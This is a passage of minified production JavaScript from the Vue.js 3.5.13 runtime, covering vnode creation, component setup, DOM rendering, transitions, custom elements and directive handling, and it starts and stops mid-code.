m=x.parent,y=!1;for(;m;){if(m.pendingBranch){m.effects.push(...s),y=!0;break}m=m.parent}y||d||Mn(s),x.effects=[],b&&t&&t.pendingBranch&&g===t.pendingId&&(t.deps--,0!==t.deps||n||t.resolve()),wl(o,"onResolve")},fallback(e){if(!x.pendingBranch)return;const{vnode:t,activeBranch:n,parentComponent:o,container:a,namespace:r}=x;wl(t,"onFallback");const l=f(n),u=()=>{x.isInFallback&&(d(null,e,a,l,o,null,r,i,s),El(x,e))},c=e.transition&&"out-in"===e.transition.mode;c&&(n.transition.afterLeave=u),x.isInFallback=!0,v(n,o,null,!0),c||u()},move(e,t,n){x.activeBranch&&p(x.activeBranch,e,t,n),x.container=e},next:()=>x.activeBranch&&f(x.activeBranch),registerDep(e,t,n){const o=!!x.pendingBranch;o&&x.deps++;const a=e.vnode.el;e.asyncDep.catch((t=>{In(t,e,0)})).then((r=>{if(e.isUnmounted||x.isUnmounted||x.pendingId!==e.suspenseId)return;e.asyncResolved=!0;const{vnode:i}=e;yi(e,r,!1),a&&(i.el=a);const s=!a&&e.subTree.el;t(e,i,h(a||e.subTree.el),a?null:f(e.subTree),x,l,n),s&&m(s),bl(e,i.el),o&&0==--x.deps&&x.resolve()}))},unmount(e,t){x.isUnmounted=!0,x.activeBranch&&v(x.activeBranch,n,e,t),x.pendingBranch&&v(x.pendingBranch,n,e,t)}};return x}function _l(e){let t;if(y(e)){const n=Pl&&e._c;n&&(e._d=!1,Wl()),e=e(),n&&(e._d=!0,t=Rl,Ol())}if(h(e)){const t=fl(e);0,e=t}return e=ei(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter((t=>t!==e))),e}function Cl(e,t){t&&t.pendingBranch?h(e)?t.effects.push(...e):t.effects.push(e):Mn(e)}function El(e,t){e.activeBranch=t;const{vnode:n,parentComponent:o}=e;let a=t.el;for(;!a&&t.component;)a=(t=t.component.subTree).el;n.el=a,o&&o.subTree===n&&(o.vnode.el=a,bl(o,a))}const Fl=Symbol.for("v-fgt"),Il=Symbol.for("v-txt"),Tl=Symbol.for("v-cmt"),Vl=Symbol.for("v-stc"),Al=[];let Rl=null;function Wl(e=!1){Al.push(Rl=e?null:[])}function Ol(){Al.pop(),Rl=Al[Al.length-1]||null}let Bl,Pl=1;function Dl(e,t=!1){Pl+=e,e<0&&Rl&&t&&(Rl.hasOnce=!0)}function Nl(e){return e.dynamicChildren=Pl>0?Rl||l:null,Ol(),Pl>0&&Rl&&Rl.push(e),e}function Ml(e,t,n,o,a,r){return Nl(Kl(e,t,n,o,a,r,!0))}function Ll(e,t,n,o,a){return Nl(ql(e,t,n,o,a,!0))}function jl(e){return!!e&&!0===e.__v_isVNode}function $l(e,t){return e.type===t.type&&e.key===t.key}function Ul(e){Bl=e}const Hl=({key:e})=>null!=e?e:null,zl=({ref:e,ref_key:t,ref_for:n})=>("number"==typeof e&&(e=""+e),null!=e?S(e)||zt(e)||y(e)?{i:eo,r:e,k:t,f:!!n}:e:null);function Kl(e,t=null,n=null,o=0,a=null,r=(e===Fl?0:1),l=!1,i=!1){const s={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&Hl(t),ref:t&&zl(t),scopeId:to,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:r,patchFlag:o,dynamicProps:a,dynamicChildren:null,appContext:null,ctx:eo};return i?(ni(s,n),128&r&&e.normalize(s)):n&&(s.shapeFlag|=S(n)?8:16),Pl>0&&!l&&Rl&&(s.patchFlag>0||6&r)&&32!==s.patchFlag&&Rl.push(s),s}const ql=Yl;function Yl(e,t=null,n=null,o=0,a=null,r=!1){if(e&&e!==Ra||(e=Tl),jl(e)){const o=Gl(e,t,!0);return n&&ni(o,n),Pl>0&&!r&&Rl&&(6&o.shapeFlag?Rl[Rl.indexOf(e)]=o:Rl.push(o)),o.patchFlag=-2,o}if(Vi(e)&&(e=e.__vccOpts),t){t=Xl(t);let{class:e,style:n}=t;e&&!S(e)&&(t.class=J(e)),w(n)&&(Lt(n)&&!h(n)&&(n=d({},n)),t.style=K(n))}return Kl(e,t,n,o,a,S(e)?1:yl(e)?128:co(e)?64:w(e)?4:y(e)?2:0,r,!0)}function Xl(e){return e?Lt(e)||Tr(e)?d({},e):e:null}function Gl(e,t,n=!1,o=!1){const{props:a,ref:r,patchFlag:l,children:i,transition:s}=e,u=t?oi(a||{},t):a,c={__v_isVNode:!0,__v_skip:!0,type:e.type,props:u,key:u&&Hl(u),ref:t&&t.ref?n&&r?h(r)?r.concat(zl(t)):[r,zl(t)]:zl(t):r,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:i,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Fl?-1===l?16:16|l:l,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:s,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Gl(e.ssContent),ssFallback:e.ssFallback&&Gl(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return s&&o&&Oo(c,s.clone(c)),c}function Jl(e=" ",t=0){return ql(Il,null,e,t)}function Ql(e,t){const n=ql(Vl,null,e);return n.staticCount=t,n}function Zl(e="",t=!1){return t?(Wl(),Ll(Tl,null,e)):ql(Tl,null,e)}function ei(e){return null==e||"boolean"==typeof e?ql(Tl):h(e)?ql(Fl,null,e.slice()):jl(e)?ti(e):ql(Il,null,String(e))}function ti(e){return null===e.el&&-1!==e.patchFlag||e.memo?e:Gl(e)}function ni(e,t){let n=0;const{shapeFlag:o}=e;if(null==t)t=null;else if(h(t))n=16;else if("object"==typeof t){if(65&o){const n=t.default;return void(n&&(n._c&&(n._d=!1),ni(e,n()),n._c&&(n._d=!0)))}{n=32;const o=t._;o||Tr(t)?3===o&&eo&&(1===eo.slots._?t._=1:(t._=2,e.patchFlag|=1024)):t._ctx=eo}}else y(t)?(t={default:t,_ctx:eo},n=32):(t=String(t),64&o?(n=16,t=[Jl(t)]):n=8);e.children=t,e.shapeFlag|=n}function oi(...e){const t={};for(let n=0;n<e.length;n++){const o=e[n];for(const e in o)if("class"===e)t.class!==o.class&&(t.class=J([t.class,o.class]));else if("style"===e)t.style=K([t.style,o.style]);else if(u(e)){const n=t[e],a=o[e];!a||n===a||h(n)&&n.includes(a)||(t[e]=n?[].concat(n,a):a)}else""!==e&&(t[e]=o[e])}return t}function ai(e,t,n,o=null){Fn(e,t,7,[n,o])}const ri=Sr();let li=0;function ii(e,t,n){const o=e.type,a=(t?t.appContext:e.appContext)||ri,l={uid:li++,vnode:e,type:o,parent:t,appContext:a,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ye(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(a.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Wr(o,a),emitsOptions:dl(o,a),emit:null,emitted:null,propsDefaults:r,inheritAttrs:o.inheritAttrs,ctx:r,data:r,props:r,attrs:r,slots:r,refs:r,setupState:r,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return l.ctx={_:l},l.root=t?t.root:l,l.emit=cl.bind(null,l),e.ce&&e.ce(l),l}let si=null;const ui=()=>si||eo;let ci,di;{const e=H(),t=(t,n)=>{let o;return(o=e[t])||(o=e[t]=[]),o.push(n),e=>{o.length>1?o.forEach((t=>t(e))):o[0](e)}};ci=t("__VUE_INSTANCE_SETTERS__",(e=>si=e)),di=t("__VUE_SSR_SETTERS__",(e=>gi=e))}const pi=e=>{const t=si;return ci(e),e.scope.on(),()=>{e.scope.off(),ci(t)}},vi=()=>{si&&si.scope.off(),ci(null)};function fi(e){return 4&e.vnode.shapeFlag}let hi,mi,gi=!1;function bi(e,t=!1,n=!1){t&&di(t);const{props:o,children:a}=e.vnode,r=fi(e);!function(e,t,n,o=!1){const a={},r=Ir();e.propsDefaults=Object.create(null),Vr(e,t,a,r);for(const t in e.propsOptions[0])t in a||(a[t]=void 0);n?e.props=o?a:Wt(a):e.type.props?e.props=a:e.props=r,e.attrs=r}(e,o,r,t),jr(e,a,n);const l=r?function(e,t){const n=e.type;0;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,za),!1;const{setup:o}=n;if(o){je();const n=e.setupContext=o.length>1?_i(e):null,a=pi(e),r=En(o,e,0,[e.props,n]),l=k(r);if($e(),a(),!l&&!e.sp||ra(e)||No(e),l){if(r.then(vi,vi),t)return r.then((n=>{yi(e,n,t)})).catch((t=>{In(t,e,0)}));e.asyncDep=r}else yi(e,r,t)}else wi(e,t)}(e,t):void 0;return t&&di(!1),l}function yi(e,t,n){y(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:w(t)&&(__VUE_PROD_DEVTOOLS__&&(e.devtoolsRawSetupState=t),e.setupState=en(t)),wi(e,n)}function Si(e){hi=e,mi=e=>{e.render._rc&&(e.withProxy=new Proxy(e.ctx,Ka))}}const xi=()=>!hi;function wi(e,t,n){const o=e.type;if(!e.render){if(!t&&hi&&!o.render){const t=o.template||__VUE_OPTIONS_API__&&pr(e).template;if(t){0;const{isCustomElement:n,compilerOptions:a}=e.appContext.config,{delimiters:r,compilerOptions:l}=o,i=d(d({isCustomElement:n,delimiters:r},a),l);o.render=hi(t,i)}}e.render=o.render||i,mi&&mi(e)}if(__VUE_OPTIONS_API__){const t=pi(e);je();try{ur(e)}finally{$e(),t()}}}const ki={get:(e,t)=>(Qe(e,0,""),e[t])};function _i(e){const t=t=>{e.exposed=t||{}};return{attrs:new Proxy(e.attrs,ki),slots:e.slots,emit:e.emit,expose:t}}function Ci(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(en($t(e.exposed)),{get:(t,n)=>n in t?t[n]:n in Ua?Ua[n](e):void 0,has:(e,t)=>t in e||t in Ua})):e.proxy}const Ei=/(?:^|[-_])(\w)/g,Fi=e=>e.replace(Ei,(e=>e.toUpperCase())).replace(/[-_]/g,"");function Ii(e,t=!0){return y(e)?e.displayName||e.name:e.name||t&&e.__name}function Ti(e,t,n=!1){let o=Ii(t);if(!o&&t.__file){const e=t.__file.match(/([^/\\]+)\.\w+$/);e&&(o=e[1])}if(!o&&e&&e.parent){const n=e=>{for(const n in e)if(e[n]===t)return n};o=n(e.components||e.parent.type.components)||n(e.appContext.components)}return o?Fi(o):n?"App":"Anonymous"}function Vi(e){return y(e)&&"__vccOpts"in e}const Ai=(e,t)=>{const n=function(e,t,n=!1){let o,a;return y(e)?o=e:(o=e.get,a=e.set),new un(o,a,n)}(e,0,gi);return n};function Ri(e,t,n){const o=arguments.length;return 2===o?w(t)&&!h(t)?jl(t)?ql(e,null,[t]):ql(e,t):ql(e,null,t):(o>3?n=Array.prototype.slice.call(arguments,2):3===o&&jl(n)&&(n=[n]),ql(e,t,n))}function Wi(){return void 0}function Oi(e,t,n,o){const a=n[o];if(a&&Bi(a,e))return a;const r=t();return r.memo=e.slice(),r.cacheIndex=o,n[o]=r}function Bi(e,t){const n=e.memo;if(n.length!=t.length)return!1;for(let e=0;e<n.length;e++)if(N(n[e],t[e]))return!1;return Pl>0&&Rl&&Rl.push(e),!0}const Pi="3.5.13",Di=i,Ni=Cn,Mi=Hn,Li=Yn,ji={createComponentInstance:ii,setupComponent:bi,renderComponentRoot:vl,setCurrentRenderingInstance:no,isVNode:jl,normalizeVNode:ei,getComponentPublicInstance:Ci,ensureValidVNode:La,pushWarningContext:function(e){bn.push(e)},popWarningContext:function(){bn.pop()}},$i=null,Ui=null,Hi=null;let zi;const Ki="undefined"!=typeof window&&window.trustedTypes;if(Ki)try{zi=Ki.createPolicy("vue",{createHTML:e=>e})}catch(e){}const qi=zi?e=>zi.createHTML(e):e=>e,Yi="undefined"!=typeof document?document:null,Xi=Yi&&Yi.createElement("template"),Gi={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,o)=>{const a="svg"===t?Yi.createElementNS("http://www.w3.org/2000/svg",e):"mathml"===t?Yi.createElementNS("http://www.w3.org/1998/Math/MathML",e):n?Yi.createElement(e,{is:n}):Yi.createElement(e);return"select"===e&&o&&null!=o.multiple&&a.setAttribute("multiple",o.multiple),a},createText:e=>Yi.createTextNode(e),createComment:e=>Yi.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Yi.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,o,a,r){const l=n?n.previousSibling:t.lastChild;if(a&&(a===r||a.nextSibling))for(;t.insertBefore(a.cloneNode(!0),n),a!==r&&(a=a.nextSibling););else{Xi.innerHTML=qi("svg"===o?`<svg>${e}</svg>`:"mathml"===o?`<math>${e}</math>`:e);const a=Xi.content;if("svg"===o||"mathml"===o){const e=a.firstChild;for(;e.firstChild;)a.appendChild(e.firstChild);a.removeChild(e)}t.insertBefore(a,n)}return[l?l.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},Ji="transition",Qi="animation",Zi=Symbol("_vtc"),es={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},ts=d({},Eo,es),ns=(e=>(e.displayName="Transition",e.props=ts,e))(((e,{slots:t})=>Ri(To,rs(e),t))),os=(e,t=[])=>{h(e)?e.forEach((e=>e(...t))):e&&e(...t)},as=e=>!!e&&(h(e)?e.some((e=>e.length>1)):e.length>1);function rs(e){const t={};for(const n in e)n in es||(t[n]=e[n]);if(!1===e.css)return t;const{name:n="v",type:o,duration:a,enterFromClass:r=`${n}-enter-from`,enterActiveClass:l=`${n}-enter-active`,enterToClass:i=`${n}-enter-to`,appearFromClass:s=r,appearActiveClass:u=l,appearToClass:c=i,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:v=`${n}-leave-active`,leaveToClass:f=`${n}-leave-to`}=e,h=function(e){if(null==e)return null;if(w(e))return[ls(e.enter),ls(e.leave)];{const t=ls(e);return[t,t]}}(a),m=h&&h[0],g=h&&h[1],{onBeforeEnter:b,onEnter:y,onEnterCancelled:S,onLeave:x,onLeaveCancelled:k,onBeforeAppear:_=b,onAppear:C=y,onAppearCancelled:E=S}=t,F=(e,t,n,o)=>{e._enterCancelled=o,ss(e,t?c:i),ss(e,t?u:l),n&&n()},I=(e,t)=>{e._isLeaving=!1,ss(e,p),ss(e,f),ss(e,v),t&&t()},T=e=>(t,n)=>{const a=e?C:y,l=()=>F(t,e,n);os(a,[t,l]),us((()=>{ss(t,e?s:r),is(t,e?c:i),as(a)||ds(t,o,m,l)}))};return d(t,{onBeforeEnter(e){os(b,[e]),is(e,r),is(e,l)},onBeforeAppear(e){os(_,[e]),is(e,s),is(e,u)},onEnter:T(!1),onAppear:T(!0),onLeave(e,t){e._isLeaving=!0;const n=()=>I(e,t);is(e,p),e._enterCancelled?(is(e,v),hs()):(hs(),is(e,v)),us((()=>{e._isLeaving&&(ss(e,p),is(e,f),as(x)||ds(e,o,g,n))})),os(x,[e,n])},onEnterCancelled(e){F(e,!1,void 0,!0),os(S,[e])},onAppearCancelled(e){F(e,!0,void 0,!0),os(E,[e])},onLeaveCancelled(e){I(e),os(k,[e])}})}function ls(e){return $(e)}function is(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.add(t))),(e[Zi]||(e[Zi]=new Set)).add(t)}function ss(e,t){t.split(/\s+/).forEach((t=>t&&e.classList.remove(t)));const n=e[Zi];n&&(n.delete(t),n.size||(e[Zi]=void 0))}function us(e){requestAnimationFrame((()=>{requestAnimationFrame(e)}))}let cs=0;function ds(e,t,n,o){const a=e._endId=++cs,r=()=>{a===e._endId&&o()};if(null!=n)return setTimeout(r,n);const{type:l,timeout:i,propCount:s}=ps(e,t);if(!l)return o();const u=l+"end";let c=0;const d=()=>{e.removeEventListener(u,p),r()},p=t=>{t.target===e&&++c>=s&&d()};setTimeout((()=>{c<s&&d()}),i+1),e.addEventListener(u,p)}function ps(e,t){const n=window.getComputedStyle(e),o=e=>(n[e]||"").split(", "),a=o(`${Ji}Delay`),r=o(`${Ji}Duration`),l=vs(a,r),i=o(`${Qi}Delay`),s=o(`${Qi}Duration`),u=vs(i,s);let c=null,d=0,p=0;t===Ji?l>0&&(c=Ji,d=l,p=r.length):t===Qi?u>0&&(c=Qi,d=u,p=s.length):(d=Math.max(l,u),c=d>0?l>u?Ji:Qi:null,p=c?c===Ji?r.length:s.length:0);return{type:c,timeout:d,propCount:p,hasTransform:c===Ji&&/\b(transform|all)(,|$)/.test(o(`${Ji}Property`).toString())}}function vs(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map(((t,n)=>fs(t)+fs(e[n]))))}function fs(e){return"auto"===e?0:1e3*Number(e.slice(0,-1).replace(",","."))}function hs(){return document.body.offsetHeight}const ms=Symbol("_vod"),gs=Symbol("_vsh"),bs={beforeMount(e,{value:t},{transition:n}){e[ms]="none"===e.style.display?"":e.style.display,n&&t?n.beforeEnter(e):ys(e,t)},mounted(e,{value:t},{transition:n}){n&&t&&n.enter(e)},updated(e,{value:t,oldValue:n},{transition:o}){!t!=!n&&(o?t?(o.beforeEnter(e),ys(e,!0),o.enter(e)):o.leave(e,(()=>{ys(e,!1)})):ys(e,t))},beforeUnmount(e,{value:t}){ys(e,t)}};function ys(e,t){e.style.display=t?e[ms]:"none",e[gs]=!t}const Ss=Symbol("");function xs(e){const t=ui();if(!t)return;const n=t.ut=(n=e(t.proxy))=>{Array.from(document.querySelectorAll(`[data-v-owner="${t.uid}"]`)).forEach((e=>ks(e,n)))};const o=()=>{const o=e(t.proxy);t.ce?ks(t.ce,o):ws(t.subTree,o),n(o)};xa((()=>{Mn(o)})),Sa((()=>{al(o,i,{flush:"post"});const e=new MutationObserver(o);e.observe(t.subTree.el.parentNode,{childList:!0}),_a((()=>e.disconnect()))}))}function ws(e,t){if(128&e.shapeFlag){const n=e.suspense;e=n.activeBranch,n.pendingBranch&&!n.isHydrating&&n.effects.push((()=>{ws(n.activeBranch,t)}))}for(;e.component;)e=e.component.subTree;if(1&e.shapeFlag&&e.el)ks(e.el,t);else if(e.type===Fl)e.children.forEach((e=>ws(e,t)));else if(e.type===Vl){let{el:n,anchor:o}=e;for(;n&&(ks(n,t),n!==o);)n=n.nextSibling}}function ks(e,t){if(1===e.nodeType){const n=e.style;let o="";for(const e in t)n.setProperty(`--${e}`,t[e]),o+=`--${e}: ${t[e]};`;n[Ss]=o}}const _s=/(^|;)\s*display\s*:/;const Cs=/\s*!important$/;function Es(e,t,n){if(h(n))n.forEach((n=>Es(e,t,n)));else if(null==n&&(n=""),t.startsWith("--"))e.setProperty(t,n);else{const o=function(e,t){const n=Is[t];if(n)return n;let o=W(t);if("filter"!==o&&o in e)return Is[t]=o;o=P(o);for(let n=0;n<Fs.length;n++){const a=Fs[n]+o;if(a in e)return Is[t]=a}return t}(e,t);Cs.test(n)?e.setProperty(B(o),n.replace(Cs,""),"important"):e[o]=n}}const Fs=["Webkit","Moz","ms"],Is={};const Ts="http://www.w3.org/1999/xlink";function Vs(e,t,n,o,a,r=ae(t)){o&&t.startsWith("xlink:")?null==n?e.removeAttributeNS(Ts,t.slice(6,t.length)):e.setAttributeNS(Ts,t,n):null==n||r&&!le(n)?e.removeAttribute(t):e.setAttribute(t,r?"":x(n)?String(n):n)}function As(e,t,n,o,a){if("innerHTML"===t||"textContent"===t)return void(null!=n&&(e[t]="innerHTML"===t?qi(n):n));const r=e.tagName;if("value"===t&&"PROGRESS"!==r&&!r.includes("-")){const o="OPTION"===r?e.getAttribute("value")||"":e.value,a=null==n?"checkbox"===e.type?"on":"":String(n);return o===a&&"_value"in e||(e.value=a),null==n&&e.removeAttribute(t),void(e._value=n)}let l=!1;if(""===n||null==n){const o=typeof e[t];"boolean"===o?n=le(n):null==n&&"string"===o?(n="",l=!0):"number"===o&&(n=0,l=!0)}try{e[t]=n}catch(e){0}l&&e.removeAttribute(a||t)}function Rs(e,t,n,o){e.addEventListener(t,n,o)}const Ws=Symbol("_vei");function Os(e,t,n,o,a=null){const r=e[Ws]||(e[Ws]={}),l=r[t];if(o&&l)l.value=o;else{const[n,i]=function(e){let t;if(Bs.test(e)){let n;for(t={};n=e.match(Bs);)e=e.slice(0,e.length-n[0].length),t[n[0].toLowerCase()]=!0}const n=":"===e[2]?e.slice(3):B(e.slice(2));return[n,t]}(t);if(o){const l=r[t]=function(e,t){const n=e=>{if(e._vts){if(e._vts<=n.attached)return}else e._vts=Date.now();Fn(function(e,t){if(h(t)){const n=e.stopImmediatePropagation;return e.stopImmediatePropagation=()=>{n.call(e),e._stopped=!0},t.map((e=>t=>!t._stopped&&e&&e(t)))}return t}(e,n.value),t,5,[e])};return n.value=e,n.attached=Ns(),n}(o,a);Rs(e,n,l,i)}else l&&(!function(e,t,n,o){e.removeEventListener(t,n,o)}(e,n,l,i),r[t]=void 0)}}const Bs=/(?:Once|Passive|Capture)$/;let Ps=0;const Ds=Promise.resolve(),Ns=()=>Ps||(Ds.then((()=>Ps=0)),Ps=Date.now());const Ms=e=>111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)>96&&e.charCodeAt(2)<123;const Ls={};function js(e,t,n){const o=Po(e,t);F(o)&&d(o,t);class a extends Hs{constructor(e){super(o,e,n)}}return a.def=o,a}const $s=(e,t)=>js(e,t,Vu),Us="undefined"!=typeof HTMLElement?HTMLElement:class{};class Hs extends Us{constructor(e,t={},n=Tu){super(),this._def=e,this._props=t,this._createApp=n,this._isVueCE=!0,this._instance=null,this._app=null,this._nonce=this._def.nonce,this._connected=!1,this._resolved=!1,this._numberProps=null,this._styleChildren=new WeakSet,this._ob=null,this.shadowRoot&&n!==Tu?this._root=this.shadowRoot:!1!==e.shadowRoot?(this.attachShadow({mode:"open"}),this._root=this.shadowRoot):this._root=this,this._def.__asyncLoader||this._resolveProps(this._def)}connectedCallback(){if(!this.isConnected)return;this.shadowRoot||this._parseSlots(),this._connected=!0;let e=this;for(;e=e&&(e.parentNode||e.host);)if(e instanceof Hs){this._parent=e;break}this._instance||(this._resolved?(this._setParent(),this._update()):e&&e._pendingResolve?this._pendingResolve=e._pendingResolve.then((()=>{this._pendingResolve=void 0,this._resolveDef()})):this._resolveDef())}_setParent(e=this._parent){e&&(this._instance.parent=e._instance,this._instance.provides=e._instance.provides)}disconnectedCallback(){this._connected=!1,Pn((()=>{this._connected||(this._ob&&(this._ob.disconnect(),this._ob=null),this._app&&this._app.unmount(),this._instance&&(this._instance.ce=void 0),this._app=this._instance=null)}))}_resolveDef(){if(this._pendingResolve)return;for(let e=0;e<this.attributes.length;e++)this._setAttr(this.attributes[e].name);this._ob=new MutationObserver((e=>{for(const t of e)this._setAttr(t.attributeName)})),this._ob.observe(this,{attributes:!0});const e=(e,t=!1)=>{this._resolved=!0,this._pendingResolve=void 0;const{props:n,styles:o}=e;let a;if(n&&!h(n))for(const e in n){const t=n[e];(t===Number||t&&t.type===Number)&&(e in this._props&&(this._props[e]=$(this._props[e])),(a||(a=Object.create(null)))[W(e)]=!0)}this._numberProps=a,t&&this._resolveProps(e),this.shadowRoot&&this._applyStyles(o),this._mount(e)},t=this._def.__asyncLoader;t?this._pendingResolve=t().then((t=>e(this._def=t,!0))):e(this._def)}_mount(e){__VUE_PROD_DEVTOOLS__&&!e.name&&(e.name="VueElement"),this._app=this._createApp(e),e.configureApp&&e.configureApp(this._app),this._app._ceVNode=this._createVNode(),this._app.mount(this._root);const t=this._instance&&this._instance.exposed;if(t)for(const e in t)f(this,e)||Object.defineProperty(this,e,{get:()=>Jt(t[e])})}_resolveProps(e){const{props:t}=e,n=h(t)?t:Object.keys(t||{});for(const e of Object.keys(this))"_"!==e[0]&&n.includes(e)&&this._setProp(e,this[e]);for(const e of n.map(W))Object.defineProperty(this,e,{get(){return this._getProp(e)},set(t){this._setProp(e,t,!0,!0)}})}_setAttr(e){if(e.startsWith("data-v-"))return;const t=this.hasAttribute(e);let n=t?this.getAttribute(e):Ls;const o=W(e);t&&this._numberProps&&this._numberProps[o]&&(n=$(n)),this._setProp(o,n,!1,!0)}_getProp(e){return this._props[e]}_setProp(e,t,n=!0,o=!1){if(t!==this._props[e]&&(t===Ls?delete this._props[e]:(this._props[e]=t,"key"===e&&this._app&&(this._app._ceVNode.key=t)),o&&this._instance&&this._update(),n)){const n=this._ob;n&&n.disconnect(),!0===t?this.setAttribute(B(e),""):"string"==typeof t||"number"==typeof t?this.setAttribute(B(e),t+""):t||this.removeAttribute(B(e)),n&&n.observe(this,{attributes:!0})}}_update(){Fu(this._createVNode(),this._root)}_createVNode(){const e={};this.shadowRoot||(e.onVnodeMounted=e.onVnodeUpdated=this._renderSlots.bind(this));const t=ql(this._def,d(e,this._props));return this._instance||(t.ce=e=>{this._instance=e,e.ce=this,e.isCE=!0;const t=(e,t)=>{this.dispatchEvent(new CustomEvent(e,F(t[0])?d({detail:t},t[0]):{detail:t}))};e.emit=(e,...n)=>{t(e,n),B(e)!==e&&t(B(e),n)},this._setParent()}),t}_applyStyles(e,t){if(!e)return;if(t){if(t===this._def||this._styleChildren.has(t))return;this._styleChildren.add(t)}const n=this._nonce;for(let t=e.length-1;t>=0;t--){const o=document.createElement("style");n&&o.setAttribute("nonce",n),o.textContent=e[t],this.shadowRoot.prepend(o)}}_parseSlots(){const e=this._slots={};let t;for(;t=this.firstChild;){const n=1===t.nodeType&&t.getAttribute("slot")||"default";(e[n]||(e[n]=[])).push(t),this.removeChild(t)}}_renderSlots(){const e=(this._teleportTarget||this).querySelectorAll("slot"),t=this._instance.type.__scopeId;for(let n=0;n<e.length;n++){const o=e[n],a=o.getAttribute("name")||"default",r=this._slots[a],l=o.parentNode;if(r)for(const e of r){if(t&&1===e.nodeType){const n=t+"-s",o=document.createTreeWalker(e,1);let a;for(e.setAttribute(n,"");a=o.nextNode();)a.setAttribute(n,"")}l.insertBefore(e,o)}else for(;o.firstChild;)l.insertBefore(o.firstChild,o);l.removeChild(o)}}_injectChildStyle(e){this._applyStyles(e.styles,e)}_removeChildStyle(e){0}}function zs(e){const t=ui(),n=t&&t.ce;return n||null}function Ks(){const e=zs();return e&&e.shadowRoot}function qs(e="$style"){{const t=ui();if(!t)return r;const n=t.type.__cssModules;if(!n)return r;const o=n[e];return o||r}}const Ys=new WeakMap,Xs=new WeakMap,Gs=Symbol("_moveCb"),Js=Symbol("_enterCb"),Qs=(e=>(delete e.props.mode,e))({name:"TransitionGroup",props:d({},ts,{tag:String,moveClass:String}),setup(e,{slots:t}){const n=ui(),o=_o();let a,r;return wa((()=>{if(!a.length)return;const t=e.moveClass||`${e.name||"v"}-move`;if(!function(e,t,n){const o=e.cloneNode(),a=e[Zi];a&&a.forEach((e=>{e.split(/\s+/).forEach((e=>e&&o.classList.remove(e)))}));n.split(/\s+/).forEach((e=>e&&o.classList.add(e))),o.style.display="none";const r=1===t.nodeType?t:t.parentNode;r.appendChild(o);const{hasTransform:l}=ps(o);return r.removeChild(o),l}(a[0].el,n.vnode.el,t))return;a.forEach(Zs),a.forEach(eu);const o=a.filter(tu);hs(),o.forEach((e=>{const n=e.el,o=n.style;is(n,t),o.transform=o.webkitTransform=o.transitionDuration="";const a=n[Gs]=e=>{e&&e.target!==n||e&&!/transform$/.test(e.propertyName)||(n.removeEventListener("transitionend",a),n[Gs]=null,ss(n,t))};n.addEventListener("transitionend",a)}))})),()=>{const l=jt(e),i=rs(l);let s=l.tag||Fl;if(a=[],r)for(let e=0;e<r.length;e++){const t=r[e];t.el&&t.el instanceof Element&&(a.push(t),Oo(t,Ao(t,i,o,n)),Ys.set(t,t.el.getBoundingClientRect()))}r=t.default?Bo(t.default()):[];for(let e=0;e<r.length;e++){const t=r[e];null!=t.key&&Oo(t,Ao(t,i,o,n))}return ql(s,null,r)}}});function Zs(e){const t=e.el;t[Gs]&&t[Gs](),t[Js]&&t[Js]()}function eu(e){Xs.set(e,e.el.getBoundingClientRect())}function tu(e){const t=Ys.get(e),n=Xs.get(e),o=t.left-n.left,a=t.top-n.top;if(o||a){const t=e.el.style;return t.transform=t.webkitTransform=`translate(${o}px,${a}px)`,t.transitionDuration="0s",e}}const nu=e=>{const t=e.props["onUpdate:modelValue"]||!1;return h(t)?e=>M(t,e):t};function ou(e){e.target.composing=!0}function au(e){const t=e.target;t.composing&&(t.composing=!1,t.dispatchEvent(new Event("input")))}const ru=Symbol("_assign"),lu={created(e,{modifiers:{lazy:t,trim:n,number:o}},a){e[ru]=nu(a);const r=o||a.props&&"number"===a.props.type;Rs(e,t?"change":"input",(t=>{if(t.target.composing)return;let o=e.value;n&&(o=o.trim()),r&&(o=j(o)),e[ru](o)})),n&&Rs(e,"change",(()=>{e.value=e.value.trim()})),t||(Rs(e,"compositionstart",ou),Rs(e,"compositionend",au),Rs(e,"change",au))},mounted(e,{value:t}){e.value=null==t?"":t},beforeUpdate(e,{value:t,oldValue:n,modifiers:{lazy:o,trim:a,number:r}},l){if(e[ru]=nu(l),e.composing)return;const 